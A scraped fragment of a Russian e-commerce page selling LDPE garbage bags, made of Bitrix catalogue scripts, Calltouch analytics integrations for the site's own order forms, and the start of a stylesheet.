				if (!!window.obbx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13716','NAME':'Мешки для мусора ПВД 90л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-90l-80-mkm/','PICT':{'ID':'41386','TIMESTAMP_X':'25.10.2022 17:16:06','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'31753','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ea','FILE_NAME':'gfqrt2gsucosz8728o1c0ea7vndno3fs.jpg','ORIGINAL_NAME':'c276_1628290205.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_4b470fc7b6ff2a7724f32af97cff2d4d','SRC':'/upload/iblock/9ea/gfqrt2gsucosz8728o1c0ea7vndno3fs.jpg','UNSAFE_SRC':'/upload/iblock/9ea/gfqrt2gsucosz8728o1c0ea7vndno3fs.jpg','SAFE_SRC':'/upload/iblock/9ea/gfqrt2gsucosz8728o1c0ea7vndno3fs.jpg','ALT':'Мешки для мусора ПВД 90л 80 мкм','TITLE':'Мешки для мусора ПВД 90л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'16.14','UNROUND_PRICE':'16.14','BASE_PRICE':'16.14','PRICE':'16.14','ID':'1627','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'16.14','RATIO_BASE_PRICE':'16.14','PRINT_RATIO_BASE_PRICE':'16.14','PRINT_PRICE':'16.14','RATIO_PRICE':'16.14','PRINT_RATIO_PRICE':'16.14','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'990':{'ID':'990','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13716'}},'ITEM_MEASURE_RATIO_SELECTED':'990','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13728_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13728','NAME':'Мешки для мусора ПВД 220л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-220l-80-mkm/','PICT':{'ID':'41410','TIMESTAMP_X':'25.10.2022 17:17:25','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'25951','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6ba','FILE_NAME':'y6h9tk9myqievhw6o4o5g5yl97a2hxik.jpg','ORIGINAL_NAME':'c288_1628363176.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_a2b10a999e90d53ecabd69ccf5510bb7','SRC':'/upload/iblock/6ba/y6h9tk9myqievhw6o4o5g5yl97a2hxik.jpg','UNSAFE_SRC':'/upload/iblock/6ba/y6h9tk9myqievhw6o4o5g5yl97a2hxik.jpg','SAFE_SRC':'/upload/iblock/6ba/y6h9tk9myqievhw6o4o5g5yl97a2hxik.jpg','ALT':'Мешки для мусора ПВД 220л 80 мкм','TITLE':'Мешки для мусора ПВД 220л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.092','UNROUND_PRICE':'31.092','BASE_PRICE':'31.092','PRICE':'31.092','ID':'1639','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.09','RATIO_BASE_PRICE':'31.092','PRINT_RATIO_BASE_PRICE':'31.09','PRINT_PRICE':'31.09','RATIO_PRICE':'31.092','PRINT_RATIO_PRICE':'31.09','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1002':{'ID':'1002','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13728'}},'ITEM_MEASURE_RATIO_SELECTED':'1002','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_13728_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13728_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_13728_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13773','NAME':'Мешки для мусора ПВД 50л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-50l-80-mkm/','PICT':{'ID':'41500','TIMESTAMP_X':'25.10.2022 17:22:29','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'9832','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/834','FILE_NAME':'73n3fcpflwm9uqyxwhtu4zjoxp6crw1i.jpg','ORIGINAL_NAME':'c335_1628367504.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_75c9df0e2300e13b65e7ec0f8dc09437','SRC':'/upload/iblock/834/73n3fcpflwm9uqyxwhtu4zjoxp6crw1i.jpg','UNSAFE_SRC':'/upload/iblock/834/73n3fcpflwm9uqyxwhtu4zjoxp6crw1i.jpg','SAFE_SRC':'/upload/iblock/834/73n3fcpflwm9uqyxwhtu4zjoxp6crw1i.jpg','ALT':'Мешки для мусора ПВД 50л 80 мкм','TITLE':'Мешки для мусора ПВД 50л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'10.308','UNROUND_PRICE':'10.308','BASE_PRICE':'10.308','PRICE':'10.308','ID':'1684','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'10.31','RATIO_BASE_PRICE':'10.308','PRINT_RATIO_BASE_PRICE':'10.31','PRINT_PRICE':'10.31','RATIO_PRICE':'10.308','PRINT_RATIO_PRICE':'10.31','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1047':{'ID':'1047','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13773'}},'ITEM_MEASURE_RATIO_SELECTED':'1047','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].69d933aaa53187d9f5251e734f582a45d4b470d3992c3d1ecf60572162cb6bf9',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-80-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-omsk.ru/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114
body_size: 857
content:
.catalog-page__subsections {
    margin-bottom: 24px;
}

.catalog-page__subsections ul {
    list-style-type: none;
    margin-left: -4px;
    margin-right: -4px;
}

.catalog-page__subsections li {
    display: inline-block;
    margin: 4px;
}

.catalog-page__subsections a {
    display: block;
    padding: 4px 12px;
    background: #EBF9EB;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    text-decoration: underline;
}

.catalog-page__subsections a:hover,
.catalog-page__subsections a:focus,
.catalog-page__subsections a:active {
    color: #000;
}

.filter-menu{
    padding: 10px;
}

.filter-menu .first-items,
.filter-menu .first-items .child-items{
    list-style: none;
}

.filter-menu .first-items a{

    font-size: 14px;
    font-weight: 400;
    color: #000000;
    transition: 0.5s;
}

.filter-menu .first-items a:hover{
    color: #27b243;
}

.child-items{
    margin-top: 20px;
}

.filter-menu .child-items li a{
    font-weight: 300;
    margin-bottom: 5px;
}

.filter-menu .first-items .name{
    display: flex;
    align-items: center;
    position: relative;
}

.filter-menu .first-items .parent{
    display: flex;
    flex-direction: column;
}

.filter-menu .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
